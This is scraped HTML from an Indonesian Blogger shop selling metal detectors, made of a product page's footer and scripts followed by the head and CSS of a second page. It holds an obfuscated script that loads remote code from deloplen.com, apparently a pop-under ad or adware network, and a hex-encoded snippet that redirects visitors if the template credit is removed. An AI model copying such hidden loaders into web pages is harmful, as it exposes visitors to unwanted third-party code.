c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY64j__OTjmXIWUXvPwoSfQ3OqCUhw:1769267127496';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2021/03/jual-detector-pemburu-emas-koin-md-5008-25mtr-di-papua.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2021/03/jual-detector-pemburu-emas-koin-md-5008-25mtr-di-papua.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2021/03/jual-detector-pemburu-emas-koin-md-5008-25mtr-di-papua.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/8150794291502822705/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8150794291502822705', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC4Kp0_PGn0_UL-bSAoyi8Rv5uuvaVP8Wq2n_n2mNwLF3QiYOCbblvNLCoKmnxt-mxr1Dl3EjSTZUzrIzyJZg7hQfBH-BEgVvLIKjrpiZDm9ibaz4PK-eYaIg_H50DVsru40QHVOZ1WYZq/s72-c/0+-+15+A.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC4Kp0_PGn0_UL-bSAoyi8Rv5uuvaVP8Wq2n_n2mNwLF3QiYOCbblvNLCoKmnxt-mxr1Dl3EjSTZUzrIzyJZg7hQfBH-BEgVvLIKjrpiZDm9ibaz4PK-eYaIg_H50DVsru40QHVOZ1WYZq/s16000/0+-+15+A.png', 'pageName': 'Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua', 'pageTitle': 'KARYA NUSATAMA: Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua', 'description': 'Hubungi Toko Karya Nusatama Jual Detector Pemburu Emas Koin MD 5008 2,5mtr di Papua, Untuk pemesanan anda bisa menghubungi sales marketing k...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC4Kp0_PGn0_UL-bSAoyi8Rv5uuvaVP8Wq2n_n2mNwLF3QiYOCbblvNLCoKmnxt-mxr1Dl3EjSTZUzrIzyJZg7hQfBH-BEgVvLIKjrpiZDm9ibaz4PK-eYaIg_H50DVsru40QHVOZ1WYZq/s16000/0+-+15+A.png', 'url': 'https://www.karyanusatama.co.id/2021/03/jual-detector-pemburu-emas-koin-md-5008-25mtr-di-papua.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8150794291502822705}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2021/03/jual-metal-detector-emas-logam-md-5008-di-jayapura.html
body_size: 52688
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2021/03/jual-metal-detector-emas-logam-md-5008-di-jayapura.html' rel='canonical'/>
<title>Jual Metal Detector Emas Logam MD 5008 di Jayapura - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Metal Detector Emas Logam MD 5008 di Jayapura, KARYA NUSATAMA: Jual Metal Detector Emas Logam MD 5008 di Jayapura, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmtQGKgd2vCZao7hxNz4RIZXc_qtkxWgjbg2tXAw1_RaDGAGrcUEUFfhpGii71RG0V0cnNdtHgwaCALdBsYCZTSCyN_PUvBv_LgU9BGo9nISmXi36n9S6zX_bV9NaT9kQmSnpto-Mi5-Nn/s72-c/0+-+15+A.png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2021/03/jual-metal-detector-emas-logam-md-5008-di-jayapura.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Metal Detector Emas Logam MD 5008 di Jayapura' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2021/03/jual-metal-detector-emas-logam-md-5008-di-jayapura.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmtQGKgd2vCZao7hxNz4RIZXc_qtkxWgjbg2tXAw1_RaDGAGrcUEUFfhpGii71RG0V0cnNdtHgwaCALdBsYCZTSCyN_PUvBv_LgU9BGo9nISmXi36n9S6zX_bV9NaT9kQmSnpto-Mi5-Nn/s16000/0+-+15+A.png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Metal Detector Emas Logam MD 5008 di Jayapura' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
